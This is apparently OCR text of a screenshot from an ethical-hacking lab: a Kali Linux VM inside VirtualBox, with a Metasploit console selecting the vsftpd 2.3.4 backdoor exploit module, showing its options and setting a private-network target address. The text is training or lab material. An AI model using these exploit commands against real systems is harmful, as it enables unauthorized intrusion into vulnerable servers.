 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 07:48 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/samba/usermap_script) > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
B 99+ SRP 12:48 PM
3/11/2019 11